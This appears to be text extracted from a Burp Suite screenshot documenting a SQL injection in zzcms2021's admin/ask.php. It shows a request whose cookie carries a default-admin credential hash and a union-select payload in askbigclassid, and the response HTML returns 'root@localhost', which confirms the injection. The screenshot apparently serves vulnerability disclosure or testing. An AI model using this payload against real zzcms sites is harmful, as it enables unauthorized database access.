 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: http://192.168.152.150
Request
Raw Params Headers Hex
GET /zzcms2021/admin/ask.php?do=add&c=siteconfig.php HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/94.0.4606.81 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: admin=admin; pass=21232f297a57a5a743894a0e4a801fc3;
askbigclassid=-1+union+select+user(),2,3,4,5,6,7,8,9,10,11
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
subcat = new Array();
onecount=0;
function changelocation(locationid){
document.myform.smallclassid.length = 1;
for (i=0;i < onecount; i++){
if (subcat[i][1] == locationid){
document.myform.smallclassid.options[document.myform.smallclassid.length] = new
Option(subcat[i][0], subcat[i][2]);}
}
}
</script>
<select name="bigclassid"
onChange="changelocation(document.myform.bigclassid.options[document.myform.bigclassid.selectedIndex].val
ue)" size="1">
<option value="">请选择大类别</option>
</select>
<select name="smallclassid">
<option value="">不指定小类</option>
<option value="root@localhost" >3</option>
</select></td>
</tr>
<tr>
<td align="right" class="border" >标题 </td>
<td class="border" >
<input name="title" type="text" id="title" size="50" maxlength="255">
<span id="quote"></span>
</td>
</tr>
<tr>
<td align="right" class="border" >内容</td>
<td class="border" ><textarea name="content" type="hidden" id="content"></textarea>
<script type="text/javascript">CKEDITOR.replace('content'); </script> </td>
</tr>
<tr>
<td align="right" class="border" >封面图片</td>
<td class="border" ><input name="img" type="text" id="title2" size="50" maxlength="255" />
? < + > root 1 match
Done 4,463 bytes | 1,361 millis